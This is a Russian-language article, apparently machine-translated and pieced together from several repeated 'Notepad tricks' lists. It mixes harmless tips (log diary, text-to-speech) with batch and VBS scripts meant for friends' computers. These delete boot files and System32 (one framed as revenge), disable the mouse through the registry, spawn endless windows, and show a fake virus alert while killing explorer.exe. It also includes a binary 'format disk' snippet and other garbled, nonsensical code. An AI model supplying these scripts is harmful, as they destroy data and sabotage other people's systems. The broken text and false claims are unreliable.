- 2019
Одной из первых вещей, которую человек изучает во время обучения использованию компьютера, является приложение под названием блокнот. Почти все знают, что такое блокнот, и, несмотря на то, что он простое и функциональное приложение, какой силой он на самом деле обладает. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота. Хорошо, блокнот не делает все, что я сказал сам по себе, но все же. Это платформа, на которой можно написать исходный код, который затем можно скомпилировать и прочее. Таким образом, изучение нескольких небольших приемов с блокнотом не повредит нашим шансам похвастаться или, возможно, получить другое представление о том, что блокнот действительно может сделать.
Итак, вот 15 классных трюков блокнота, которые вы должны попробовать:
1. Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Постоянно открывайте Блокнот на компьютере вашего друга
Еще один трюк с блокнотом, чтобы поиграть с системой вашего друга, состоит в том, чтобы запустить команду, которая будет периодически открывать его / ее блокнот.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Сохраните его как файл .vbs и откройте его, чтобы посмотреть, что произойдет.
4. Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.
5. Матричный эффект
Теперь мы обсудим трюк с Блокнотом, который может превратить нашу командную строку в нечто, похожее на то, что оно только что вышло из фильма матрицы, или, может быть, что-то похожее на что-то прямо из системы хакера. Для этого все, что вам нужно сделать, это вставить следующий код в блокноте
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Теперь вам нужно сохранить этот файл с расширением .bat, и после нажатия на файл .bat, который вы создали, вы увидите нечто подобное.
Небольшая настройка для настройки этого крутого эффекта заключается в том, что вы можете изменить значение перед цветом, то есть 02 в цвете 02, на любое другое значение, например, например, на 03; это изменит цвет текста, который появляется в командной строке.
Назначьте разные значения цвету и получайте удовольствие.
6. Несколько раз переключите Capslock, используя Блокнот
Вы можете играть с чьим-то компьютером или, возможно, с вашим собственным компьютером, написав скрипт, который может неоднократно переключать Caps Lock.
Просто скопируйте и вставьте код, записанный ниже, в блокнот.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Теперь сохраните его как файл .vbs и используйте его, чтобы увидеть магию.
7. печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Он ничего не делает, но вводит небольшую задержку между различными строками, которые он вводит.
8. Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
9. Всемирный торговый центр Атака
Согласно этой уловке, если вы введете номер рейса, который поразил двойную башню, то есть Q33N, в блокноте, а затем измените тип шрифта на « wingdings » и размер шрифта на 72, то вы увидите очень странную вещь,
Это очень крутой трюк, но, к сожалению, это обман, поскольку ни один такой полет не ударил по башням-близнецам.
10. Изменение верхнего и нижнего колонтитула в блокноте
Перейдите в « Файл» -> « Параметры страницы» в блокноте, а затем в полях для верхнего и нижнего колонтитула введите любой из этих кодов.
& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте справа символы, которые следуют
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
11. Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер — удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
12. Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Хит Enter непрерывно
Что, если мы хотим, чтобы функция нашей кнопки ввода повторялась снова и снова, лучше, чем нажимать ее снова и снова, — использовать приведенный ниже код
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Сохраните его как файл .vbs и посмотрите его волшебство
14. Хит Backspace постоянно
Хорошо, нам нужна кнопка возврата, но что мы хотим раздражать кого-то и заставлять его нажимать себя снова и снова, механически это потребует некоторой работы с нашей стороны, но если мы просто используем этот код, это станет намного проще,
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Сохраните как файл .vbs, чтобы он работал.
15. Набирать что-то снова и снова
Код для ввода чего-либо снова и снова упоминается ниже, вы можете использовать его для записи чего-либо снова и снова и снова, пока не выйдете из цикла.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
сохраните его как файл .vbs, чтобы он работал.
Важная заметка. Если вы получаете ошибки, говоря неправильные символы, попробуйте ввести в кодах двойные кавычки.
Сегодня мы здесь с последние трюки и команды Блокнота. Эти трюки очень просты и легко реализуемы. С помощью этих трюков вы сможете весело провести время с друзьями. Просто следуйте приведенному ниже сообщению, чтобы продолжить.
Блокнот — это утилита для операционной системы Windows. Это служебное программное обеспечение помогает кодировать различные программы, которые могут даже контролировать работу системы, с помощью которой вы можете выполнять множество трюков. Эти трюки захватывающие, и вы можете использовать их, чтобы разыграть своих друзей.
Мы в основном используем Блокнот для набора текста, но этот пост изменит ваш опыт работы с Блокнотом. Эти трюки очень просты и легко реализуемы. С помощью этих трюков вы сможете весело провести время с друзьями. Просто следуйте приведенному ниже сообщению, чтобы продолжить.
Лучшие трюки с блокнотом, хаки и команды
Вы получите большое удовольствие. Просто прочитайте все приемы, приведенные ниже. Вам нужно скопировать код отсюда и вставить в Блокнот и сохранить с расширением «.bat».
1) Трюк с блокнотом для тестирования антивируса
Используя этот трюк, вы можете быстро проверить, работает ли ваш антивирус идеально или нет.
X5O!P%@AP(4PZX54(P^) 7CC)7}$EICAR-СТАНДАРТ-АНТИВИРУС-ТЕСТ-ФАЙЛ!$H+H*
Сохраните его как test.exe, запустите файл и проверьте, обнаруживает ли его ваш антивирус; значит ваш антивирус работает отлично; в противном случае смените антивирус.
2) Заведите личный журнал или дневник
Скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «log.txt».
.БРЕВНО
Каждый раз, когда вы открываете этот файл журнала, у вас будут все детали журнала с датой и временем.
3) Постоянно повторяйте любые сообщения
Это один из лучших трюков с блокнотом, многократно повторяющий любое сообщение на экране компьютера. Скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «message.bat».
@ECHO off :Begin msg * Привет msg * Тебе весело? сообщение * Я! msg * Давайте веселиться вместе! msg * Потому что вы были владельцем GOTO BEGIN
4) Постоянно извлекайте дисковод компакт-дисков с помощью блокнота.
Это мой любимый трюк, так как он постоянно выскакивает из CD-привода всякий раз, когда вы пытаетесь его закрыть. Скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «cd.vbs».
Установить oWMP = CreateObject(“WMPlayer.OCX.7”) Установить colCDROMs = oWMP.cdromCollection сделать, если colCDROMs.Count >= 1, то для i = 0 на colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = От 0 до colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 цикл
5) Передайте своему другу сообщение и выключите его компьютер.
Просто скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «anyname.bat».
@echo off msg * Эй, как дела, выключение -c «Ошибка! Ты глупый!” -с
6) Трюк с блокнотом, чтобы печатать медленно
Этот трюк позволит вам медленно печатать на экране, и для этого скопируйте приведенный ниже код и сохраните его с именем «anyname.vbs».
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject («WScript.Shell») WshShell.Run «блокнот» WScript.Sleep 100 WshShell.AppActivate Notepad» WScript.Sleep 500 WshShell.SendKeys «Hel» WScript.Sleep 500 WshShell.SendKeys “lo” WScript.Sleep 500 WshShell.SendKeys “, ho” WScript.Sleep 500 WshShell.SendKeys “wa” WScript.Sleep 500 WshShell.SendKeys “re” WScript.Sleep 500 WshShell.SendKeys “вы” WScript. Сон 500 WshShell.SendKeys «? ” WScript.Sleep 500 WshShell.SendKeys “I a” WScript.Sleep 500 WshShell.SendKeys “mg” WScript.Sleep 500 WshShell.SendKeys “ood” WScript.Sleep 500 WshShell.SendKeys “th” WScript.Sleep 500 WshShell.SendKeys ” ank” WScript.Sleep 500 WshShell.SendKeys” с! “
7) Матричный эффект
Этот код даст вам матричный эффект на вашем экране, просто скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «anyname.bat».
@echo off color 02 :start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% Перейти к началу
 Отформатируйте жесткий диск с помощью простого блокнота
Отформатируйте жесткий диск с помощью простого блокнота
Этот код удалит все ваши сложные данные диска. Просто скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «anyname.exe».
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 001000000010111101010001001011110101100 0
9) Преобразование текста в аудио с помощью блокнота
Это очень классный трюк с блокнотом, и этот код преобразует ваш текст в аудиофайл. Просто скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните как «text-to-audio.vbs».
Dim message, sapi message=InputBox(“Введите текст для конвертации – Tech-viral”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
10) Блокнот Trick Print Корень дерева
Этот трюк является одним из лучших трюков с блокнотом, который распечатывает корень дерева на вашем экране. Просто скопируйте приведенный ниже код, вставьте его в Блокнот и сохраните под любым именем в системе C:Windows.
{корень дерева печати} C:windowssystem {print C:windowssystemwinlog 4*43″(электронная почта защищена)(455) 3hr4~
Примечание: Если вы хотите остановить файлы «.vbs», нажмите ALT+CTRL+DEL на клавиатуре, откройте диспетчер задач, обработайте раздел и остановите там запущенный файл Wscript.
11) Переключите свой Capslock
Вы можете переключить клавишу Capslock на клавиатуре, просто набрав код в Блокноте. Обязательно сохраните файл как .vbs, откройте сохраненный файл и посмотрите, что происходит при использовании ключа Capslock.
Установите wshShell =wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys Цикл “{CAPSLOCK}”
12) Поддельное сообщение об ошибке
Откройте Блокнот, вставьте код и сохраните файл как error.vbs. Когда вы откроете сохраненный файл, вы увидите сообщение об ошибке.
X=Msgbox(“Поместите сюда ваше сообщение”,0+16,”Поместите сюда заголовок”)
Вы можете заменить и поместить сюда свое сообщение, а также поместить здесь заголовок с вашими ключевыми словами.
13) Светодиодный танец клавиатуры с помощью блокнота
Откройте Блокнот, введите следующий код и сохраните файл как «LEDDance.vbs». Как только вы откроете сохраненный файл, вы увидите, что все три светодиода на клавиатуре начнут многократно мигать.
Установите wshShell =wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “{CAPSLOCK}” wshshell.sendkeys “{NUMLOCK}” wshshell.sendkeys “{SCROLLLOCK}” цикл
14) Создайте защищенный паролем файл с помощью Блокнота
Мы опубликовали статью по этому поводу. С помощью нашей статьи Как создать папку, защищенную паролем, без каких-либо программ, вы можете создать папку, защищенную паролем, с помощью Блокнота. Прочтите пост, чтобы узнать, как это сделать.
15) Постоянно открывать блокнот
Это идеальная шутка, чтобы рассердить вашего друга. Вам нужно скопировать и вставить код внутрь Блокнота и сохранить его под любым именем с расширением .bat. Вы можете отправить его своему другу и заставить его щелкнуть.
@ECHO OFF :TOP START %SYSTEMROOT%\SYSTEM32\NOTEPAD.EXE ПЕРЕЙТИ НА ВЕРХ
16. Трюк с атакой на Всемирный торговый центр
Номер рейса самолета, врезавшегося во Всемирный торговый центр 11 сентября, был Q33NY. Вы можете назвать этот трюк совпадением, но он вас шокирует.
1. Откройте Блокнот и введите «Q33N» без кавычек заглавными буквами.
2. Теперь увеличьте размер шрифта до 72 и измените шрифт на Wingdings.
Вы будете шокированы, узнав визуальную графику.
17) Отключить управление мышью
Было бы полезно, если бы вы никогда не пробовали это на своем компьютере, потому что этот метод отключает управление мышью.
rem Disable Mouse set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass” reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Вставьте приведенный выше код в Блокнот и сохраните его как disablemouse.bat на своем компьютере.
18) Буш скрыл факты
Ну, этот трюк будет работать только на более старой версии Windows. Вам нужно открыть Блокнот и ввести «куст спрятал факты» или «это приложение может сломаться».
Сохраните его и откройте снова. Вместо того, что вы набрали, вы увидите другие символы. Ну, это происходит из-за ошибки, которая присутствует в более старой версии Windows.
19) Изменение верхнего и нижнего колонтитула в блокноте
Что ж, откройте «Блокнот», а затем перейдите в «Файл»> «Параметры страницы» в «Блокноте» и там, в полях для верхнего и нижнего колонтитула, введите следующие коды.
&c Центрировать последующие символы &r Выровнять следующие символы по правому краю &d Напечатать текущую дату &t Напечатать текущее время &f Напечатать название документа &p Напечатать номер страницы &l Выровнять следующие символы по левому краю
20) Постоянно нажимайте Enter
Этот трюк позволит вам использовать функцию кнопки ввода, чтобы повторяться снова и снова. Что ж, вам нужно скопировать и вставить следующий код в Блокнот:
Установите wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys Цикл “~(enter)”
Сохраните файл в формате .vbs, чтобы увидеть магию.
21) Удаление файлов запуска
Ну, это то, что вы не должны пробовать на своем компьютере, если вы не хотите потерять все свои данные. Этот код удалит файлы, которые помогают вашему компьютеру во время запуска.
@ECHO OFF ATTRIB -R -S -HC:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -HC:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -HC:\ NTLDR DEL C:\NTLDR ATTRIB -R -S -HC:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
Сохраните файл в формате .bat. Он выключит ваш компьютер и удалит все важные файлы запуска. Варианта отката нет. Поэтому вы должны осознавать, что вы будете делать. Пожалуйста, не используйте приведенный выше код во вред кому-либо.
22) Постоянно нажимайте Backspace
Это одна из самых забавных вещей, которые вы можете сделать, чтобы досадить кому-либо. Этот трюк заставит постоянно нажимать клавишу Backspace. Вам необходимо скопировать и вставить приведенный ниже код в файл блокнота:
MsgBox «Backspace снова и снова и СНОВА» Set wshShell =wscript.CreateObject(«WScript.Shell») do wscript.sleep 100 wshshell.sendkeys Цикл «{bs}»
Чтобы это заработало, вам нужно сохранить файл Блокнота в формате .vbs. Было бы полезно, если бы вы использовали диспетчер задач в Windows, чтобы остановить сценарий.
23) Удаление файлов System32 с помощью блокнота
Ну, это еще один трюк с блокнотом, чтобы опустошить компьютер. Этот трюк с блокнотом удалит файлы System32, что приведет к сбою системы. Не рекомендуется применять этот трюк, но этот код способен выключить любой работающий компьютер за считанные минуты.
ДЕЛ C:\WINDOWS\SYSTEM32\*.*/Q
Обязательно сохраните файл блокнота в формате .bat.
24) Введите любое предложение снова и снова
Это еще один забавный трюк с блокнотом, который можно использовать, чтобы разыграть друзей. Этот трюк с блокнотом будет записывать что угодно снова и снова и снова. Пользователям необходимо вручную закрыть процесс из диспетчера задач, чтобы выйти из цикла ввода. Вот код.
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys Цикл “Меня будут печатать снова и снова”
Обязательно сохраните файл блокнота в формате .vbs.
25) Принудительно закрыть окна
Это еще один трюк с блокнотом, который принудительно выключит ваш компьютер. Вы должны ввести данный код в Блокнот и сохранить его в формате .bat. Вот код.
@echo off выключение компьютера -c “спи спокойно” -s
Обязательно сохраните Блокнот в формате .bat.
Используя эти трюки с блокнотом, вы можете легко разыграть своих друзей, весело провести время с ними и получить отличный опыт работы с Блокнотом. Надеюсь, вам понравился пост, не забудьте поделиться им с друзьями и оставить комментарий ниже по любым связанным вопросам.
Содержание статьи
Listen to this article
Вы, вероятно, не думаете о блокноте в Windows. По сравнению с такими инструментами, как Microsoft Word и сторонними текстовыми редакторами и IDE, он не очень подходит для каких-либо конкретных целей. Но это не значит, что это бесполезно.
Давайте немного побалуемся;) Полезные лайфхаки для работы с Windows 10. Подойдёт также и для Windows 8 и Windows 7. Сборник полезных трюков собранных в одном месте. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота в операционной системе. Фактически, с помощью небольшого количества кода старой школы в VBScript или даже команд DOS / shell, вы можете написать несколько забавных мини-программ.
Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” -s
Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.
Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(«WMPlayer.OCX.7»)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count — 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count — 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
Печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "wa"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "mg"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер — удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
Краш компьютера
Выводит на экран сообщение о том что система заражена и просит перезагрузить компьютер, а затем включает много командных строк, калькуляторы, блокноты и многое другое.
Скрипт:
on error resume next
set t=createobject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
msgbox"Неполадка системы",16,"Error"
msgbox"Вы заражены вирусом",48,"Windows"
msgbox"Необходим перезапуск системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
Голосовое приветствие с произвольным текстом в Windows 10
Благодаря планировщику задач в Windows, может выполнить какой-либо исполняющий файл в различных этапах работы операционной системы. Я буду показывать пример при старте, но вы во время создания задачи в планировщике задач, можете выбрать что-нибудь свое.
Итак, первое что мы делаем — это создаем текстовый файл. Назовем его, например, hello.txt
Открываем его в блокноте и копируем следующий текст:
Dim speaks, speech
speaks=»Привет Наташа»
Set speech=CreateObject(«sapi.spvoice»)
speech.Speak speaks
with speech
.Volume = 100
.Rate = 4
end with
Попутно меняя текст «Привет Наташа» на свой, только учтите, полноценная поддержка русского языка появилась в Windows 8.1, поэтому если у вас более ранняя система необходимо набирать сообщение в транслите (Privet Natasha).
Сохраняем файл и меняем расширение на .vbs Теперь можно нажать на него двойным кликом, чтобы прослушать результат. В случае необходимости редактирования, просто жмем правой клавишей мыши по файлу и выбираем «Изменить«.
Выбрать голос из списка установленных или добавить ещё голос можно в специальной утилите, войти в которую можно через нажатие Win+R и ввода narrator я же использую стандартные настройки, их обычно хватает.
Теперь переходим к планировщику заданий Windows, для этого нажимаем Win+R и вводим taskschd.msc
Запустится планировщик заданий Windows, выбираем «Библиотека планировщика» и жмем справа «Создать простую задачу». Если выберете «Создать задачу», там возможностей для запуска гораздо больше, но для инструкции мне это не нужно. Так же более точно можно настроить запуск задачи в окне свойств созданной задачи.
Указываем имя для нового задания и жмем кнопку «Далее».
Выбираем когда должен выполняться наш говорящий файл. Я ставлю при входе в Windows. Этот выбор позволит проигрывать файл только у текущего пользователя, если хотите чтобы играл один и тот же файл у всех пользователей компьютера, то выбираем «При запуске компьютера». Жмем «Далее».
Выбираем «Запустить программу» и снова «Далее».
Жмем кнопку «Обзор» и выбираем наш звуковой файл. Далее.
Проверяем настройки и жмем «Готово».
Теперь при заходе текущего пользователя мой компьютер будет говорить «Привет Наташа», для проверки достаточно выйти из текущего пользователя и снова войти.
Как заблокировать доступ к сайту в Windows
Как заблокировать доступ к сайтам, через файл hosts. Открываем файл %systemdrive%\windows\system32\drivers\etc\hosts и добавляем снизу
127.0.0.1 www.example.com
Таким образом, мы заблокируем доступ к example.com
Генератор чисел в блокноте
Windows может сгенерировать новый код для вас. К сожалению, этот трюк генерирует только случайное четырех или пятизначное число. Так что это больше подходит для банковского ПИН-кода или чего-то подобного. Вставьте следующий код в новый файл блокнота:
@echo off
:Start2
cls
goto Start
:Start
title Password Generator
echo I will make you a new password.
echo Please write the password down somewhere in case you forget it.
echo ----------------------------------------¬-----------------------
echo 1) 1 Random Password
echo 2) 5 Random Passwords
echo 3) 10 Random Passwords
echo Input your choice
set input=
set /p input= Choice:
if %input%==1 goto A if NOT goto Start2
if %input%==2 goto B if NOT goto Start2
if %input%==3 goto C if NOT goto Start2
:A
cls
echo Your password is %random%
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
:Exit
exit
:B
cls
echo Your 5 passwords are %random%, %random%, %random%, %random%, %random%.
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
